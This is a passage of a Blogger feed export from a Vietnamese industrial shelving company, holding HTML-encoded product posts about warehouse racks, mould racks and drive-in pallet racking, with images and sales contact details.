style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjinrpXPTXU336rb6MzDZzrwxc5HwVH_MFrA5IdMOpWqW3UDDF6t5qnjrbQe76229xCqluHpMXTyzBUtION9OS_GlqJb7_U-dq2BXpIRj4Q6RdJ23y5UnYfHekKap4f4gvXqiEeqRtiGnk\/s1600\/ke-de-hang-don-2.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Giá kệ để hàng chất lượng\" border=\"0\" data-original-height=\"675\" data-original-width=\"900\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjinrpXPTXU336rb6MzDZzrwxc5HwVH_MFrA5IdMOpWqW3UDDF6t5qnjrbQe76229xCqluHpMXTyzBUtION9OS_GlqJb7_U-dq2BXpIRj4Q6RdJ23y5UnYfHekKap4f4gvXqiEeqRtiGnk\/s640\/ke-de-hang-don-2.jpg\" title=\"Giá kệ để hàng chất lượng\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: small;\"\u003EGiá kệ để hàng chất lượng\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cb style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EMột số ứng dụng chính:\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpFirst\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003ESản phẩm được\nliên kết bởi các ngàm và khớp nối tiện dụng\u003C\/span\u003E\u003Cspan style=\"font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"line-height: 107%; text-indent: -0.25in;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ESắp xếp hàng\nhóa linh hoạt, phù hợp với mọi không gian\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EChất liệu đa dạng,\nphát huy tối đa năng lực chứa hàng\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EDi chuyển, bảo\nhành thuận tiện\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"line-height: 107%; text-indent: -0.25in;\"\u003EVới các nhu cầu\nsử dụng khắc nhau, có thể điều chỉnh dễ dàng\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGs_uSpAx_N000K-OhqRsCeqGS9biS2Un84L63zH6tf10zDuEDL0AGeieNTwByXwVaOhNr_hOsWPM4jT-Z1Oi3KZHATnSAJLo5t7KrF63Y3foiIDu42SJMlcYr3yOlXXqnzf6YvvXJgU4\/s1600\/gia-kho-3200X700X1800+3.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Kệ kho giá rẻ - Công ty MHA\" border=\"0\" data-original-height=\"428\" data-original-width=\"600\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGs_uSpAx_N000K-OhqRsCeqGS9biS2Un84L63zH6tf10zDuEDL0AGeieNTwByXwVaOhNr_hOsWPM4jT-Z1Oi3KZHATnSAJLo5t7KrF63Y3foiIDu42SJMlcYr3yOlXXqnzf6YvvXJgU4\/s640\/gia-kho-3200X700X1800+3.jpg\" title=\"Kệ kho giá rẻ - Công ty MHA\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: small;\"\u003EKệ kho giá rẻ - Công ty MHA\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-indent: -24px;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpLast\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"color: black; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EMỗi kệ để hàng sẽ được\nphân loại rõ ràng tùy theo từng mục đích sử dụng:\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpFirst\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E-\u003Cspan style=\"font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003EGiá để hàng\nRoller MHA\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E-\u003Cspan style=\"font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003EGiá kệ kho bằng\nthép sơn tĩnh điện\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E-\u003Cspan style=\"font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003EGiá kệ treo dụng\ncụ thí nghiệm\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E-\u003Cspan style=\"font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003EGiá kho\n3200x700x1800\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E-\u003Cspan style=\"font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003EKệ để cuộn liệu\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E-\u003Cspan style=\"font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003EKệ\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eđể dụng cụ trong nhad xưởng\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E-\u003Cspan style=\"font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003EKệ để giày\ncông nghiệp MHA\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpLast\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E-\u003Cspan style=\"font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003EKệ để hàng có\nbánh xe….\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpLast\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQE9EkgTlTnUc3Y6U1KUV6nqBqFGvl0SrD0B-XN2Kr_LfVheIvsXZRZR_NMdak5aisjOZG2ZxcoEYFUfzVWAuyBQj44m2JdsX-OxfC-DDt9qPN223MU8RuPJaQjZH8HCs1SBg4Fivdgvo\/s1600\/ke-de-hang-co-banh-xe-2-min.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Giá kệ uy tín, chất lượng, giá rẻ\" border=\"0\" data-original-height=\"480\" data-original-width=\"640\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQE9EkgTlTnUc3Y6U1KUV6nqBqFGvl0SrD0B-XN2Kr_LfVheIvsXZRZR_NMdak5aisjOZG2ZxcoEYFUfzVWAuyBQj44m2JdsX-OxfC-DDt9qPN223MU8RuPJaQjZH8HCs1SBg4Fivdgvo\/s640\/ke-de-hang-co-banh-xe-2-min.jpg\" title=\"Giá kệ uy tín, chất lượng, giá rẻ\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: small;\"\u003EGiá kệ uy tín, chất lượng, giá rẻ\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpLast\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: black; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ETừ tải trọng\u0026nbsp;yêu cầu mà công ty chúng\ntôi sẽ đưa ra bản thiết cho phù hợp để đảm bảo an toàn và độ bền của\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-trung-tai.html\" target=\"_blank\"\u003Egia ke\u003C\/a\u003E\u003C\/b\u003E.\u0026nbsp;Về kích thươc chúng tôi đáp ứng được tất cả các yêu cầu của khách\nhàng, khi nhận được yêu cầu chúng tôi sẽ tư vấn cho khách hàng và đưa ra bản\nthiết kế phù hợp với mục đích sử dụng của từng khách hàng.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: 0in; margin-right: 15.75pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EMọi thông tin chi tiết về\nsản phẩm, vui lòng liên hệ với chúng tôi để được hỗ trợ, tư vấn nhanh nhất\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: 0in; margin-right: 15.75pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EHotline: 0975 263 289\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: 0in; margin-right: 15.75pt; margin-top: 0in;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EEmail:\nkinhdoanh@cokhimha.com\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/3542095688323712579\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/07\/gia-ke-e-hang-chat-luong-gia-re-tai-ha.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/3542095688323712579"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/3542095688323712579"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/07\/gia-ke-e-hang-chat-luong-gia-re-tai-ha.html","title":"Giá kệ để hàng – chất lượng, giá rẻ tại Hà Nội"}],"author":[{"name":{"$t":"Gia Công Cơ Khí"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15958687783434900696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjinrpXPTXU336rb6MzDZzrwxc5HwVH_MFrA5IdMOpWqW3UDDF6t5qnjrbQe76229xCqluHpMXTyzBUtION9OS_GlqJb7_U-dq2BXpIRj4Q6RdJ23y5UnYfHekKap4f4gvXqiEeqRtiGnk\/s72-c\/ke-de-hang-don-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-8699306279205420009"},"published":{"$t":"2019-01-23T22:53:00.002-08:00"},"updated":{"$t":"2019-01-23T22:58:41.580-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tìm hiểu"}],"title":{"type":"text","$t":"Kệ để hàng hạng nặng: Kệ khuôn"},"content":{"type":"html","$t":"\u003Ch2\u003E\n\u003Cb\u003EKệ khuôn\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nGiá Kệ chứa khuôn mẫu là loại \u003Ca href=\"https:\/\/giacongcokhimha.com.vn\/gia-ke-kho\/\" target=\"_blank\"\u003Ekệ chứa hàng\u003C\/a\u003E tải trọng nặng thường dùng trong các ngành cơ khí nhựa, công nghiệp xe hơi, tàu biển, lưu trữ khuôn mẫu...\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlp1EqBkKSFG1427Cq7CZitiQ2wbX022UgvPFLxAjJu4xnjfPHCCK4mPe6VADcOVNh4cU-mFmKw4DxNOJvQODxsxdVPWrnsVaEi9k-HR3KPwxyrAQl5E-B7qY48vUInSGnaO5lqIeGcBTY\/s1600\/ke-khuon-chuyen-nghiep.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"kệ khuôn công nghiệp\" border=\"0\" data-original-height=\"650\" data-original-width=\"720\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlp1EqBkKSFG1427Cq7CZitiQ2wbX022UgvPFLxAjJu4xnjfPHCCK4mPe6VADcOVNh4cU-mFmKw4DxNOJvQODxsxdVPWrnsVaEi9k-HR3KPwxyrAQl5E-B7qY48vUInSGnaO5lqIeGcBTY\/s400\/ke-khuon-chuyen-nghiep.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nƯu điểm Giá Kệ Chứa Khuôn Mẫu\u003C\/h2\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: justify;\"\u003ETối ưu hóa không gian nhà xưởng chứa khuôn, lập quy trình kiểm tra bảo dưỡng định kỳ khuôn mẫu dễ dàng theo tiêu chuẩn công nghiệp.\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EVận hành an toàn cho công nhân như nâng, hạ, xuất nhập khuôn mẫu nhanh nhất.\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EMỗi tầng giá kệ có thanh ray trượt di động, chốt bảo hiểm chắc chắn ra vào an toàn.\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ENâng cao năng suất bảo trì, bảo dưỡng khuôn mẫu.\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ETải trọng mỗi tầng kệ chứa khuôn lên đến 5 tấn\/ tầng.\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EToàn bộ chi tiết sản phẩm \u003Ca href=\"http:\/\/www.cokhimha.com\/gia-ke-kho\/ke-de-gia-khuon-chong-tinh-dien-mha-p71\" target=\"_blank\"\u003Egiá kệ chứa khuôn\u003C\/a\u003E mẫu được sơn tĩnh điện hoặc mạ kẽm chống gỉ, sét.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\nĐể đặt hàng sản xuất \u003Ca href=\"http:\/\/www.cokhimha.com\/gia-ke-kho-c14\" target=\"_blank\"\u003Egiá kệ theo\u003C\/a\u003E yêu cầu bạn có thể liên hệ với công ty MHA qua hotline: \u003Cb\u003E0975.263.289\u003C\/b\u003E hoặc email \u003Cb\u003Ekinhdoanh@cokhimha.com\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/8699306279205420009\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/01\/ke-e-hang-hang-nang-ke-khuon.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/8699306279205420009"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/8699306279205420009"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/01\/ke-e-hang-hang-nang-ke-khuon.html","title":"Kệ để hàng hạng nặng: Kệ khuôn"}],"author":[{"name":{"$t":"CÔNG TY CƠ KHÍ CHẾ TẠO MÁY MHA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01032334930942746233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7mtJY1yK6OY0wzHRpnYS3BAFIfeMkb153R1xT10YMAFtvNPpfT_CKXH7DrSOnGgAs3mhtEVXG-vfshY87Pj8_zIJ47Ft9OIJ-v2HgtNrEhuzby2vile5jeso_A6ymEPY\/s220\/40801482661_3fe670df5c_z.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlp1EqBkKSFG1427Cq7CZitiQ2wbX022UgvPFLxAjJu4xnjfPHCCK4mPe6VADcOVNh4cU-mFmKw4DxNOJvQODxsxdVPWrnsVaEi9k-HR3KPwxyrAQl5E-B7qY48vUInSGnaO5lqIeGcBTY\/s72-c\/ke-khuon-chuyen-nghiep.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-2349140471059398339"},"published":{"$t":"2019-01-21T22:27:00.000-08:00"},"updated":{"$t":"2019-01-21T22:27:44.425-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tìm hiểu"}],"title":{"type":"text","$t":"Kệ để hàng nặng: Giá Kệ Drive-in Racking"},"content":{"type":"html","$t":"\u003Ch2\u003E\nKệ để hàng nặng: Giá Kệ Drive-in Racking\u003C\/h2\u003E\nLà loại kệ kho lưu trữ chứa pallet hàng đồng nhất sản phẩm, mật độ hàng hóa lớn, hiệu quả đầu tư cao, loại bỏ diện tích kho dành cho lối đi. Đây là hệ thống kho chứa hàng cung cấp dung lượng lưu trữ tối đa bằng cách tận dụng gần như tất cả diện tích kho.Thông thường giải pháp kệ này được kết hợp với giải pháp kệ chứa hàng Selective Racking, Double Deep Racking... trong hệ thống kho chứa hàng hỗn hợp.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFhHpUqPOR3EKvF0OxhQj7tgxbBU_9_ebtpK2GcW96o7O9Wk18RRQ_zH3V2pHaQKSdgrW4biH1DLJfVPG9RZZZ0mvAy7hZS-FuhoysFOZMn8GlILGwMqhZ1uctolPdrT-HLoFDO99fqZzL\/s1600\/Drive-In-Rack_DRR_201.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Giá Kệ Drive-in Racking\" border=\"0\" data-original-height=\"375\" data-original-width=\"500\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFhHpUqPOR3EKvF0OxhQj7tgxbBU_9_ebtpK2GcW96o7O9Wk18RRQ_zH3V2pHaQKSdgrW4biH1DLJfVPG9RZZZ0mvAy7hZS-FuhoysFOZMn8GlILGwMqhZ1uctolPdrT-HLoFDO99fqZzL\/s400\/Drive-In-Rack_DRR_201.jpg\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nĐặc biệt thích hợp để lưu trữ rất lớn với số lượng sản phẩm đồng nhất. Hệ thống kệ Drive-In chứa pallet được thiết kế kết cấu có rãnh dẫn vào hoặc rãnh dẫn xuyên suốt. Các pallet hàng được đặt cạnh sát nhau dọc theo chiều sâu của hệ thống rãnh đỡ bằng xe nâng. Mỗi rãnh sau như vậy có thể thiết kế để được từ 1 đến 8 pallet hoặc hơn, độ cao của kệ có thể để được từ 2 đến 6 tầng rãnh sâu.\u003Cbr 